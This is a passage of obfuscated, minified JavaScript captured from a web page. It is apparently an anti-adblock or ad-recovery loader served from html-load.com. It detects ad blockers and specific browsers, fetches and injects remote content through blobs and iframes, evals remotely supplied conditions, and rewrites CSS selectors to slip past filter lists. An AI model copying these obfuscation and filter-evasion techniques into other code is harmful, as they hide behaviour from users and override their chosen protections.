e=t,n=navigator[e(659)];let o="";for(const t of[78,65,86,69,82])o+=String[e(696)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(696)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(696)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(632)==typeof window[i][e(743)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(696)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(696)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(297)]()){const t=f(e(282));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(696)](n);if(t&&((t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(535)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(748)];for(let o=0;o<t;o++){if(n[e(543)])return!0;if(n===top)break;n=n[e(748)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(392)])||void 0===m||m[n(984)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(239)[e(966)](e(605),e(695)),o=document[e(765)](e(285));o[e(793)]=t;const r=EventTarget[e(733)][e(274)];if(document[e(993)][e(413)](o),r===EventTarget[e(733)][e(274)])throw new Error(e(657))}(),ce();const e=n(923)+location[n(535)]+n(914),t=o(L[n(700)])[n(560)](),r=new URL((w[n(708)](n(782))?w:null===(h=document[n(392)])||void 0===h?void 0:h[n(645)](n(972)))||L[n(619)],location[n(424)]);r[n(890)]=e,r[n(226)][n(480)](n(380),t),x=r[n(424)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(392)])||void 0===g||g[n(984)]()}catch(e){}try{const e=Math[n(716)](),t=n(974);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(441)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(734)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(974),a)}catch(e){De(n(974),a)}(async()=>{const e=n;let t="",o=t=>e(722)[e(966)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(818)]()[n(230)][n(682)](window,t),r=await o[n(384)](),i=o[n(726)][n(818)](n(580));if(o[n(355)]<200||o[n(355)]>=400)throw te(n(586)[n(966)](o[n(355)],n(728))[n(966)](t,n(633))[n(966)](i,n(629))[n(966)](r)),new Error(n(330)[n(966)](o[n(355)]));const c=r[n(186)],a=o[n(726)][n(818)](n(273)),s=o[n(726)][n(818)](n(767)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(186)];n++)o=o>>>8^re[255&(o^e[t(374)](n))];return~o>>>0}(r);if(!r||r[n(186)]<100||null!==a&&c!==parseInt(a)){if(r[n(346)](0,1e3)[n(863)](n(188)))return r;throw te(n(787)[n(966)](t,n(633))[n(966)](i,n(876))[n(966)](r[n(186)],n(219))[n(966)](a,n(268))[n(966)](o[n(355)],n(721))[n(966)](s,n(704))[n(966)](l)),new Error(n(174)[n(966)](r[n(186)],n(219))[n(966)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(810)[e(966)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(830)}),s=URL[o(318)](a),l=W[o(885)](),d=new Map([[o(972),s],[o(341),l],[o(595),o(402)],[o(667),r],[o(779),L[o(803)]],[o(499),o(581)]]),u=null===(c=document[o(392)])||void 0===c?void 0:c[o(645)](o(521));u&&d[o(480)](o(521),u);const m=document[o(765)](o(285));d[o(362)](((e,t)=>m[o(762)](t,e)));const f=window[o(536)]((()=>{const e=o;URL[e(610)](s),n(new Error(e(906)))}),W[o(814)](4900,5100));window[o(274)](o(266),(e=>{const n=o;e[n(579)]==="r_"+l&&(URL[n(610)](s),window[n(773)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(885)](),s=new Map([[i(341),a],[i(595),i(402)],[i(667),t],[i(779),L[i(803)]]]),l=null===(c=document[i(392)])||void 0===c?void 0:c[i(645)](i(521));l&&s[i(480)](i(521),l);const d=document[i(765)](i(285));s[i(362)](((e,t)=>d[i(762)](t,e))),d[i(960)]=n;const u=window[i(536)]((()=>r(new Error(i(946)))),W[i(814)](4900,5100));window[i(274)](i(266),(e=>{const t=i;e[t(579)]==="r_"+a&&(window[t(773)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(t){Ue(e(217)+t[e(266)],L[e(619)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/www.tips-and-tricks.co.js?hash=-1030037888
body_size: 198885
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(v,W){const Xx=a2W,d=v();while(!![]){try{const I=parseInt(Xx(0xdb9))/0x1+-parseInt(Xx(0xfea))/0x2+parseInt(Xx(0x206))/0x3+-parseInt(Xx(0x65a))/0x4*(parseInt(Xx(0xc42))/0x5)+parseInt(Xx(0x22a))/0x6+parseInt(Xx(0xc40))/0x7*(-parseInt(Xx(0xd9b))/0x8)+parseInt(Xx(0xa5c))/0x9*(parseInt(Xx(0x522))/0xa);if(I===W)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a2v,0xcb3e7),((()=>{const Ht=a2W;var v={0x2197:(X,b,B)=>{'use strict';const Xc=a2W;B['d'](b,{'A':()=>l});let Z='',O=Xc(0x1de);try{var T;Z=null!==(T=document[Xc(0x477)][Xc(0x40d)](Xc(0x7f5)))&&void 0x0!==T?T:Xc(0x1096);const L=document[Xc(0x477)][Xc(0x40d)](Xc(0xf50))||document[Xc(0x477)][Xc(0x40d)](Xc(0x4ca));L&&(O=new URL(L,window[Xc(0x88c)][Xc(0x105e)])[Xc(0x1f5)]);}catch(x){}const l={'version':Xc(0x938),'sdkVersion':Z,'endpoint':O,'env':Xc(0xf43),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(X,b,B)=>{'use strict';const Xh=a2W;B['d'](b,{'EW':()=>q,'R0':()=>x,'WH':()=>T,'qj':()=>L,'w4':()=>H,'z3':()=>h});var Z=B(0xd17);const O={'appendChild':Node[Xh(0xbda)][Xh(0x849)],'insertBefore':Node[Xh(0xbda)][Xh(0x53b)]};function T(C,U){const Xe=Xh;U[Xe(0x6d8)]?O[Xe(0x53b)][Xe(0x72a)](U[Xe(0x1da)],C,U[Xe(0x6d8)]):O[Xe(0x849)][Xe(0x72a)](U[Xe(0x6dc)],C);}function L(C){const Xq=Xh;O[Xq(0x849)][Xq(0x72a)](document[Xq(0xf1b)],C);}function x(C){const XH=Xh,U=document[XH(0x4c0)](C[XH(0xcd1)]);for(const Q of C[XH(0xf8f)]())U[XH(0x6ff)](Q,C[XH(0x40d)](Q));return U[XH(0xa62)]=C[XH(0xa62)],U;}function h(){const XC=Xh;try{if(null!=window[XC(0x75d)][XC(0xf91)]&&XC(0x483)===window[XC(0x75d)][XC(0xf91)][XC(0x483)][XC(0xe8a)])return!0x0;}catch(C){}return!0x1;}const q=async()=>{const XU=Xh;if(!navigator[XU(0x995)])return!0x0;try{await Z['A'][XU(0x10ce)]()[XU(0xb95)][XU(0x72a)](window,location[XU(0x105e)]);}catch(C){return!0x0;}return!0x1;},H=C=>{const Xt=Xh;try{const U=new CSSStyleSheet();U[Xt(0x9dc)](Xt(0xe67));const Q=U[Xt(0x10c0)][0x0][Xt(0xc37)];U[Xt(0x10c0)][0x0][Xt(0xc37)]=C;const k=U[Xt(0x10c0)][0x0][Xt(0xc37)];return k===Q||k[Xt(0xf7c)]()===C[Xt(0xf7c)]()?C:k;}catch(M){return C;}};},0x4d9:(X,B,Z)=>{'use strict';const XQ=a2W;Z['d'](B,{'FA':()=>R,'H4':()=>S,'Ki':()=>v0,'jy':()=>z});var O=Z(0x2126),T=Z(0x1e87),L=Z(0x1b6c),q=Z(0x6),H=Z(0xabf),C=Z(0x10be),U=Z(0xd17),Q=Z(0x2c0);let M,G;const D=XQ(0x670),P=XQ(0x9f7);let Y=0x0;function N(){const Xk=XQ;return![Xk(0x987),Xk(0x492)][Xk(0x7e0)](v1=>location[Xk(0xc02)][Xk(0x8bb)](v1))&&!window[Xk(0x51c)];}function R(){const XM=XQ;return T['A'][XM(0x10ce)](P)||Y[XM(0xc7f)]();}async function S(v1){const XG=XQ;return XG(0x9b9)===T['A'][XG(0x10ce)](XG(0x6ca),!0x1)||!(!(window[XG(0x88c)][XG(0x225)]+window[XG(0x88c)][XG(0x255)])[XG(0x3e0)](XG(0x108d))&&XG(0x9b9)!==T['A'][XG(0x10ce)](XG(0x108d),!0x1))||(void 0x0!==M?M:N()&&(0x0,C['aX'])()?(M=!0x0,F(v1)[XG(0x2d1)](v2=>{const Xs=XG;let [v3,v4]=v2;M=v3,Y=v4,T['A'][Xs(0x363)](P,Y[Xs(0xc7f)]()),(0x0,C['uD'])(v3);}),!0x0):([M,Y]=await F(v1),T['A'][XG(0x363)](P,Y[XG(0xc7f)]()),(0x0,C['uD'])(M),M));}async function z(v1){const Xy=XQ;return Xy(0x9b9)===T['A'][Xy(0x10ce)](Xy(0x6ca),!0x1)||(void 0x0!==G?G:N()&&![Xy(0x6c5),Xy(0x492)][Xy(0x7e0)](v2=>location[Xy(0xc02)][Xy(0x8bb)](v2))&&Xy(0x9b9)===T['A'][Xy(0x10ce)](D)?(K(v1)[Xy(0x2d1)](v2=>{const XA=Xy;G=v2,T['A'][XA(0x363)](D,v2[XA(0xc7f)]());}),!0x0):(G=await K(v1),T['A'][Xy(0x363)](D,G[Xy(0xc7f)]()),G));}async function F(v1){return await(async function(){const Xg=a2W;let v2=!0x1;try{const v3=document[Xg(0x4c0)](Xg(0x1128));v3[Xg(0x6ff)]('id',Xg(0x7bd)),document[Xg(0xf1b)][Xg(0x849)](v3),v3[Xg(0x6ff)](Xg(0x845),Xg(0x33c));const v4=['ad',Xg(0x997),Xg(0x7bd),Xg(0x9d4),Xg(0xe69),Xg(0x4f3),Xg(0xea4),Xg(0xc97),Xg(0x6b3),Xg(0xdc6),Xg(0xb03),Xg(0x830),Xg(0x1035),Xg(0xc31),Xg(0xc99),Xg(0x6ee),Xg(0x10bb),Xg(0x874),Xg(0x1046)];for(const v5 of v4){v3[Xg(0xe7c)]=v5,await(0x0,q['c'])(v7=>setTimeout(v7,0x1));const v6=window[Xg(0xe11)](v3);if(Xg(0xdbd)===v6[Xg(0x5e1)]||Xg(0xb18)===v6[Xg(0x3d6)]){O['A'][Xg(0xbf8)](Xg(0x10c8)),v2=!0x0;break;}}document[Xg(0xf1b)][Xg(0x9b0)](v3);}catch(v7){O['A'][Xg(0xbf8)](Xg(0x4bd)[Xg(0x578)](v7));}return v2;}())?[!0x0,0x1]:await(async function(){const Xn=a2W,v2=XMLHttpRequest[Xn(0xc7f)]();return!(!v2[Xn(0x3e0)](Xn(0x8d4))||!v2[Xn(0x3e0)](Xn(0xfa0)))&&(O['A'][Xn(0xbf8)](Xn(0x506)),!0x0);}())?[!0x0,0x2]:await async function(v2){const Xm=a2W,v3=[];if(v2){for(const v5 of v2)Xm(0x1003)===v5[Xm(0x33f)]&&v3[Xm(0xc3b)]({'url':v5[Xm(0x617)]});}const v4=window[Xm(0x88c)][Xm(0xc02)][Xm(0x8bb)](Xm(0x4b8));return v4?v3[Xm(0xc3b)]({'url':Xm(0x1bc)}):(v3[Xm(0xc3b)]({'url':Xm(0x32f),'mustIncludeStrings':[Xm(0xe69)],'mustExcludeStrings':[Xm(0x7b3)]}),L['A'][Xm(0x73c)]()||v3[Xm(0xc3b)]({'url':Xm(0xdf0),'mustIncludeStrings':[Xm(0x621)],'mustExcludeStrings':[Xm(0x7b3)]})),(await Promise[Xm(0xa1f)]([...v3[Xm(0x723)](v6=>J(v6[Xm(0x617)],v6[Xm(0x529)],v6[Xm(0xbc3)])),v4?V():j()]))[Xm(0x7e0)](v6=>v6);}(v1)?[!0x0,0x3]:[!0x1,0x0];}async function K(v1){const XN=XQ;return!await async function(v2){const XD=a2W,v3=v2[XD(0x1d2)]||[],v4=await Promise[XD(0xa1f)](v2[XD(0x617)][XD(0x723)](async v5=>{const Xo=XD;try{return await(0x0,q['c'])((v6,v7)=>{const XP=a2W;if(XP(0xec8)===v2[XP(0x33f)]){const v8=new XMLHttpRequest();v8[XP(0x382)](XP(0x319),()=>{const XY=XP;0x4===v8[XY(0x514)]&&(v8[XY(0x516)]>=0xc8&&v8[XY(0x516)]<0x12c||v3[XY(0x3e0)](v8[XY(0x516)])?v6():v7());}),v8[XP(0x382)](XP(0xb62),()=>v7()),v8[XP(0x4ce)](XP(0x6c1),v5),v8[XP(0x80e)]();}else{if(XP(0x4dc)===v2[XP(0x33f)]){if(L['A'][XP(0xc1a)]())J(v5)[XP(0x2d1)](v9=>v9?v7():v6())[XP(0xb59)](v7);else{const v9=new Image();v9[XP(0x382)](XP(0xb15),()=>v6()),v9[XP(0x382)](XP(0xb62),()=>v7()),v9[XP(0x4ca)]=v5;}}else{if(XP(0x10f9)===v2[XP(0x33f)]){const vv=document[XP(0x4c0)](XP(0x10f9));vv[XP(0x382)](XP(0xb15),()=>v6()),vv[XP(0x382)](XP(0xb62),()=>v7()),vv[XP(0x4ca)]=v5,document[XP(0xf1b)][XP(0x849)](vv);}}}}),!0x0;}catch(v6){return(0x0,H['I1'])()?(O['A'][Xo(0xbf8)](Xo(0x763)[Xo(0x578)](v2[Xo(0x617)])),!0x0):(O['A'][Xo(0xbf8)](Xo(0x242)[Xo(0x578)](v2[Xo(0x617)],Xo(0x50f))),!0x1);}}));return v4[0x0]!==v4[0x1];}(null!=v1?v1:{'type':XN(0x4dc),'url':[XN(0x572),XN(0x39a)]});}async function J(v1){const XR=XQ;let v2=arguments[XR(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],v3=arguments[XR(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const v4=await U['A'][XR(0x10ce)]()[XR(0xb95)][XR(0x72a)](window,v1);if(v4[XR(0x315)])return!0x0;if(null===v4[XR(0x47f)]&&XR(0x482)===v4[XR(0x33f)])return!0x0;if(v4[XR(0x516)]<0xc8||v4[XR(0x516)]>=0x12c)return!0x0;const v5=await v4[XR(0xb8f)]();if(0x0===v5[XR(0xb23)])return!0x0;if(!v2[XR(0xfe4)](v6=>v5[XR(0x3e0)](v6)))return!0x0;if(v3[XR(0x7e0)](v6=>v5[XR(0x3e0)](v6)))return!0x0;}catch(v6){return(0x0,H['I1'])()?(O['A'][XR(0xbf8)](XR(0x100a)[XR(0x578)](v1)),!0x1):(O['A'][XR(0xbf8)](XR(0x88f)[XR(0x578)](v1,XR(0x436))),!0x0);}return!0x1;}async function V(){const Xw=XQ,v1=document[Xw(0x4c0)](Xw(0xd25)),v2=await(0x0,q['c'])((v3,v4)=>{const XS=Xw;var v5;v1[XS(0x845)][XS(0x4bb)](XS(0x98b),'0'),v1[XS(0x845)][XS(0x4bb)](XS(0xb63),'0'),v1[XS(0x845)][XS(0x4bb)](XS(0x3d6),XS(0xb18)),v1[XS(0x845)][XS(0x4bb)](XS(0xdad),XS(0xdbd)),document[XS(0xf1b)][XS(0x849)](v1);const v6=null===(v5=Q['A'][XS(0x10ce)](window)[XS(0xf54)][XS(0x10ce)][XS(0x72a)](v1,window))||void 0x0===v5?void 0x0:v5[XS(0x24a)];if(!v6)return v3(!0x1);v6[XS(0xc55)][XS(0x4ce)](),v6[XS(0xc55)][XS(0x1f4)](XS(0x10e1)),v6[XS(0xc55)][XS(0x815)]();const v7=v6[XS(0xc55)][XS(0x4c0)](XS(0x10f9));v7[XS(0x6ff)](XS(0x4ca),XS(0x1bc)),v7[XS(0x382)](XS(0xb15),()=>v3(!0x1)),v7[XS(0x382)](XS(0xb62),()=>v3(!0x0)),v6[XS(0xc55)][XS(0xf1b)][XS(0x849)](v7);});return v1[Xw(0xde0)](),v2;}async function j(){const Xp=XQ,v1=document[Xp(0x4c0)](Xp(0xd25)),v2=await(0x0,q['c'])((v3,v4)=>{const XE=Xp;var v5;v1[XE(0x845)][XE(0x4bb)](XE(0x98b),'0'),v1[XE(0x845)][XE(0x4bb)](XE(0xb63),'0'),v1[XE(0x845)][XE(0x4bb)](XE(0x3d6),XE(0xb18)),v1[XE(0x845)][XE(0x4bb)](XE(0xdad),XE(0xdbd)),document[XE(0xf1b)][XE(0x849)](v1);const v6=null===(v5=Q['A'][XE(0x10ce)](window)[XE(0xf54)][XE(0x10ce)][XE(0x72a)](v1,window))||void 0x0===v5?void 0x0:v5[XE(0x24a)];if(!v6)return v3(!0x0);v6[XE(0xc55)][XE(0x4ce)](),v6[XE(0xc55)][XE(0x1f4)](XE(0x10e1)),v6[XE(0xc55)][XE(0x815)]();const v7=v6[XE(0xc55)][XE(0x4c0)](XE(0x10f9));v7[XE(0x6ff)](XE(0x4ca),XE(0x32f)),v7[XE(0x382)](XE(0xb15),()=>{const Xz=XE;try{var v8;const v9=v6[Xz(0xe69)];if(!v9)return v3(!0x0);if(!(null===(v8=Object[Xz(0xc73)](v9,Xz(0x730)))||void 0x0===v8?void 0x0:v8[Xz(0x363)]))return v3(!0x0);v3(!0x1);}catch(vv){return v3(!0x0);}}),v7[XE(0x382)](XE(0xb62),()=>v3(!0x0)),v6[XE(0xc55)][XE(0xf1b)][XE(0x849)](v7);});return v1[Xp(0xde0)](),v2;}function v0(){const XF=XQ,v1=T['A'][XF(0x10ce)](XF(0x3f9),!0x1,XF(0x10ae));return!!v1&&!!v1[XF(0x1079)](',')[0x4];}},0x1b6c:(X,b,B)=>{'use strict';const Xu=a2W;B['d'](b,{'A':()=>Z});class Z{static[Xu(0x483)](){const XK=Xu;try{if(null!=window[XK(0x75d)][XK(0xf91)]&&XK(0x483)===window[XK(0x75d)][XK(0xf91)][XK(0x483)][XK(0xe8a)])return!0x0;}catch(O){}return!0x1;}static[Xu(0x73c)](){const Xi=Xu;try{if(Z[Xi(0x483)]())return!0x1;const O=navigator[Xi(0x1bd)][Xi(0xf7c)](),T=[Xi(0x961)];return![Xi(0xde9),Xi(0x239),Xi(0x6a4),Xi(0xb7b),Xi(0x66e),Xi(0x42d),Xi(0xdda),Xi(0x76b),Xi(0xc28),Xi(0x853),Xi(0x102d),Xi(0xf32),Xi(0xc4a)][Xi(0x7e0)](l=>O[Xi(0x3e0)](l))&&T[Xi(0x7e0)](l=>O[Xi(0x3e0)](l));}catch(l){}return!0x1;}static[Xu(0xf7f)](){const XJ=Xu;try{if(Z[XJ(0x483)]())return!0x1;const O=navigator[XJ(0x1bd)][XJ(0xf7c)]();if(O[XJ(0x3e0)](XJ(0xc5a))||O[XJ(0x3e0)](XJ(0x65c)))return!0x0;const T=[XJ(0xc28)];return![XJ(0xde9),XJ(0x239),XJ(0x6a4),XJ(0xb7b),XJ(0x66e),XJ(0x42d),XJ(0xdda),XJ(0x76b),XJ(0x853),XJ(0x102d),XJ(0xf32),XJ(0xc4a)][XJ(0x7e0)](l=>O[XJ(0x3e0)](l))&&T[XJ(0x7e0)](l=>O[XJ(0x3e0)](l));}catch(l){}return!0x1;}static[Xu(0xc1a)](){const Xf=Xu;try{const O=navigator[Xf(0x1bd)][Xf(0xf7c)]();return O[Xf(0x3e0)](Xf(0x610))&&O[Xf(0x3e0)](Xf(0xf46));}catch(T){}return!0x1;}static[Xu(0x8bf)](){const XV=Xu;try{return navigator[XV(0x1bd)][XV(0xf7c)]()[XV(0x3e0)](XV(0xa8f));}catch(O){}return!0x1;}static[Xu(0x113d)](){const Xa=Xu;return navigator[Xa(0x1bd)][Xa(0xf7c)]()[Xa(0x3e0)](Xa(0x8ed));}}},0x1e99:(X,b,B)=>{'use strict';const Xj=a2W;B['d'](b,{'H$':()=>h,'Tq':()=>x,'fd':()=>q});var Z=B(0x1e87);const O=Xj(0x58c),T=0x927c0,L=()=>{const b0=Xj,H=Z['A'][b0(0x10ce)](O);if(H)try{const C=Date[b0(0x282)](),U=JSON[b0(0x58a)](atob(H))[b0(0x20c)](Q=>Q[b0(0xe91)]+T>C);Z['A'][b0(0x363)](O,btoa(JSON[b0(0xada)](U)));}catch(Q){}},x=()=>!window[Xj(0x88c)][Xj(0xc02)][Xj(0x8bb)](Xj(0x492)),h=H=>{const b1=Xj;L();const C=Z['A'][b1(0x10ce)](O);if(C)try{const U=JSON[b1(0x58a)](atob(C)),Q=Date[b1(0x282)](),k=U[b1(0xd42)](M=>M[b1(0x617)]===H);if(!k||k[b1(0xe91)]+T<Q)return;return k[b1(0xf5f)];}catch(M){return;}},q=(H,C)=>{const b2=Xj;L();const U=Z['A'][b2(0x10ce)](O);try{const Q=U?JSON[b2(0x58a)](atob(U)):[],k=Q[b2(0xaf0)](M=>M[b2(0x617)]===H);-0x1!==k?(Q[k][b2(0xf5f)]=C,Q[k][b2(0xe91)]=Date[b2(0x282)]()):Q[b2(0xc3b)]({'url':H,'timestamp':Date[b2(0x282)](),'blocked':C}),Z['A'][b2(0x363)](O,btoa(JSON[b2(0xada)](Q)));}catch(M){}};},0x5c5:(X,b,r)=>{'use strict';const bT=a2W;r['d'](b,{'A1':()=>Q,'AG':()=>t,'M5':()=>g,'VE':()=>A,'VL':()=>H,'vR':()=>M,'z9':()=>q});var B=r(0x81),Z=r(0x2197),O=r(0x2c0),T=r(0x380),l=r(0x1a13),L=r(0x13a3),x=r(0x2126),c=r(0x1b6c),h=r(0xe8e),e=r(0x1e99);function q(n){const b3=a2W,m=null==n?void 0x0:n[b3(0x723)]((D,P)=>({'autoRecovery':D,'configIndex':P}))[b3(0x20c)](D=>{const b4=b3;let {autoRecovery:P}=D;return P[b4(0x933)];})[b3(0xd42)](D=>{const b5=b3;let {autoRecovery:P}=D;if(!P[b5(0x3c5)])return!0x0;try{if(eval(P[b5(0x3c5)][b5(0x7a2)]))return!0x0;}catch(Y){x['A'][b5(0xbf8)](b5(0xa9a),Y);}return!0x1;});return m;}function H(m,D,P){const b6=a2W;try{const Y=(0x0,B['Wq'])({'protectUrlContext':D,'url':P,'kind':B['MN'][b6(0xa68)],'endpoint':Z['A'][b6(0xc2d)]}),N=b6(0x109d)[b6(0x578)](Y,'\x22]');if(!O['A'][b6(0x10ce)](m)[b6(0x36e)][b6(0x72a)](m[b6(0xc55)][b6(0xf1b)],N)){const R=m[b6(0xc55)][b6(0x4c0)](b6(0xcff));R[b6(0xfcf)]=b6(0x10e8),R['as']=b6(0x10f9),O['A'][b6(0x10ce)](m)[b6(0x1a6)][b6(0x363)][b6(0x72a)](R,Y),m[b6(0xc55)][b6(0xf1b)][b6(0x849)](R);}}catch(w){}}const C=[];let U=!0x1;function t(m,D,P){const b7=a2W;C[b7(0xc3b)](P),U||(U=!0x0,function Y(){const b8=b7,N=C[b8(0x710)]();if(!N)return void(U=!0x1);const R=m[b8(0xc55)][b8(0x4c0)](b8(0x10f9));R[b8(0x4ca)]=(0x0,B['Wq'])({'protectUrlContext':D,'url':N[b8(0x4ca)],'kind':B['MN'][b8(0xa68)],'endpoint':Z['A'][b8(0xc2d)]});for(const {name:w,value:S}of Array[b8(0x6eb)](N[b8(0xfa3)]))b8(0x4ca)!==w&&R[b8(0x6ff)](w,S);N[b8(0x91b)]||N[b8(0x100c)]?(R[b8(0x382)](b8(0xb15),()=>{const b9=b8;N[b9(0xb19)](new Event(b9(0xb15)));}),R[b8(0x382)](b8(0xb62),()=>{const bv=b8,p=new Event(bv(0xb62));p[bv(0xe39)]=!0x0,N[bv(0xb19)](p);}),m[b8(0xc55)][b8(0xf1b)][b8(0x849)](R),Y()):(R[b8(0x382)](b8(0xb15),()=>{const bW=b8;N[bW(0xb19)](new Event(bW(0xb15))),Y();}),R[b8(0x382)](b8(0xb62),()=>{const bd=b8,p=new Event(bd(0xb62));p[bd(0xe39)]=!0x0,N[bd(0xb19)](p),Y();}),m[b8(0xc55)][b8(0xf1b)][b8(0x849)](R));}());}async function Q(m,D,P){const bI=a2W;if(!(0x0,e['Tq'])())return await k(m,D,P);const Y=(0x0,e['H$'])(P);if(void 0x0!==Y)return k(m,D,P)[bI(0x2d1)](R=>{(0x0,e['fd'])(P,R);}),Y;const N=await k(m,D,P);return(0x0,e['fd'])(P,N),N;}async function k(m,D,P){const bX=a2W;if(c['A'][bX(0xf7f)]()&&c['A'][bX(0x113d)]())return await(0x0,h['p'])(D,P);const Y=m[bX(0xc55)][bX(0x4c0)](bX(0xcff));Y[bX(0xfcf)]=bX(0x10e8),Y['as']=bX(0x10f9),O['A'][bX(0x10ce)](m)[bX(0x1a6)][bX(0x363)][bX(0x72a)](Y,P);const N=new Promise(R=>{const bb=bX;Y[bb(0x382)](bb(0xb15),()=>{const br=bb;try{m[br(0xc55)][br(0xf1b)][br(0x9b0)](Y);}catch(w){}R(!0x1);}),Y[bb(0x382)](bb(0xb62),()=>{const bB=bb;try{m[bB(0xc55)][bB(0xf1b)][bB(0x9b0)](Y);}catch(w){}R(!0x0);});});return m[bX(0xc55)][bX(0xf1b)][bX(0x849)](Y),N;}function M(m,D,P){const bZ=a2W;if(P[bZ(0x105e)]&&P[bZ(0x6dd)]instanceof Element&&!P[bZ(0x6dd)][bZ(0xf75)]){P[bZ(0x6dd)][bZ(0xf75)]=!0x0;const Y=(0x0,B['Wq'])({'protectUrlContext':m,'url':P[bZ(0x105e)],'kind':B['MN'][bZ(0x39b)],'endpoint':Z['A'][bZ(0xc2d)]}),N=D[bZ(0xc55)][bZ(0x4c0)](bZ(0xcff));Array[bZ(0x6eb)](P[bZ(0x6dd)][bZ(0xfa3)])[bZ(0x867)](R=>{const bO=bZ;N[bO(0x6ff)](R[bO(0xe8a)],R[bO(0xf3b)]);}),O['A'][bZ(0x10ce)](D)[bZ(0x1a6)][bZ(0x363)][bZ(0x72a)](N,Y),N[bZ(0xf75)]=!0x0,P[bZ(0x6dd)][bZ(0xa55)](bZ(0x9e7),N);}}const G=[bT(0x1025),bT(0x3b5),bT(0x1139),bT(0x108f),bT(0x8c2),bT(0x4ac),bT(0x1027),bT(0x1113),bT(0xa58),bT(0x1047),bT(0x111a),bT(0x253)],s=0x3,y=m=>{const bl=bT;var D;if(bl(0xdbd)!==m[bl(0x845)][bl(0x5e1)]||!m[bl(0x2a4)][bl(0x3e0)](bl(0x1013)))return!0x1;if(m[bl(0x2a4)][bl(0xb23)]>0x2710)return!0x0;const P=null!==(D=m[bl(0xc37)])&&void 0x0!==D?D:'';return G[bl(0x20c)](Y=>P[bl(0x3e0)](Y))[bl(0xb23)]>=s;},A=(m,D,P)=>{const bL=bT,Y=E=>(0x0,T['Bo'])(D,E),N=E=>(0x0,T['pI'])(D,E),R=E=>(0x0,T['yu'])(D,E);try{for(const E of Array[bL(0x6eb)](P))if(E instanceof CSSStyleRule){if(!0x0!==E[bL(0xf75)]){var w;if(!y(E)||null!==(w=D[bL(0x1b5)])&&void 0x0!==w&&w[bL(0x7e0)](z=>{const bx=bL;var F;return null===(F=E[bx(0xc37)])||void 0x0===F?void 0x0:F[bx(0x3e0)](z);})){var S,p;const z=(0x0,l['Qw'])({'protectUrlContext':m,'selector':null!==(S=E[bL(0xc37)])&&void 0x0!==S?S:'','idFilter':F=>(0x0,T['Bo'])(D,F),'attributeFilter':F=>(0x0,T['yu'])(D,F)});E[bL(0xc37)]=null!==(p=E[bL(0xc37)])&&void 0x0!==p&&p[bL(0x3e0)](bL(0xf59))?z:''[bL(0x578)](E[bL(0xc37)],',')[bL(0x578)](z);}for(let F=0x0;F<E[bL(0x845)][bL(0xb23)];F++){const u=E[bL(0x845)][F],K=E[bL(0x845)][u];bL(0x5d4)==typeof K&&K[bL(0x3e0)](bL(0x544))&&(E[bL(0x845)][u]=(0x0,l['oY'])({'protectUrlContext':m,'value':K,'idFilter':Y,'urlFilter':N,'attributeFilter':R}));}}A(m,D,E[bL(0x10c0)]),E[bL(0xf75)]=!0x0;}else(E instanceof CSSMediaRule||E instanceof CSSSupportsRule)&&(!0x0!==E[bL(0xf75)]&&A(m,D,E[bL(0x10c0)]),E[bL(0xf75)]=!0x0);}catch(J){}},g=(m,D,P)=>{const bc=bT;if(!(P instanceof Element))return;const Y=O['A'][bc(0x10ce)](window)[bc(0x7eb)][bc(0x10ce)][bc(0x72a)](P);if((0x0,T['ts'])(D,Y)){const p=O['A'][bc(0x10ce)](window)[bc(0x779)][bc(0x10ce)][bc(0x72a)](P),E=bc(0x340)+(0x0,L['md'])(Y[bc(0xf7c)]()),z=new RegExp('<'[bc(0x578)](Y[bc(0xf7c)](),bc(0x62c)),'gi'),F=new RegExp('</'[bc(0x578)](Y[bc(0xf7c)](),'>'),'gi'),u=p[bc(0x101a)](z,'<'[bc(0x578)](E,'$1'))[bc(0x101a)](F,'</'[bc(0x578)](E,'>'));O['A'][bc(0x10ce)](window)[bc(0x779)][bc(0x363)][bc(0x72a)](P,u);}const N=O['A'][bc(0x10ce)](window)[bc(0xca2)][bc(0x10ce)][bc(0x72a)](P);(0x0,T['Bo'])(D,N)&&O['A'][bc(0x10ce)](window)[bc(0xca2)][bc(0x363)][bc(0x72a)](P,(0x0,L['md'])(N));const 